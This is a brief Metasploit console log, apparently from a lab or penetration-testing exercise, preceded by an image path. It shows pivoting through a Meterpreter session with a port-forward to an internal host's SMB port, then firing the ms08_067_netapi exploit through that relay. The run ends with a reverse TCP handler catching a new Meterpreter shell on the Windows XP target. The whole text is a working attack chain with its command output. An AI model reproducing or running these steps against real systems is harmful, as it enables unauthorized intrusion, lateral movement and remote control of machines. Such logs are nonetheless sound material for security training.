 meterpreter > portfwd add -l 445 -p 445 -r 192.168.206.140
[*] Local TCP relay created: :445 <-> 192.168.206.140:445
meterpreter > background
[*] Backgrounding session 2...
msf exploit(ms08_067_netapi) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf exploit(ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.206.134:4444
[*] 127.0.0.1:445 - Automatically detecting the target...
[*] 127.0.0.1:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 127.0.0.1:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 127.0.0.1:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.206.140
[*] Meterpreter session 3 opened (192.168.206.134:4444 -> 192.168.206.140:1043)
at 2018-03-28 02:29:27 +0000
meterpreter >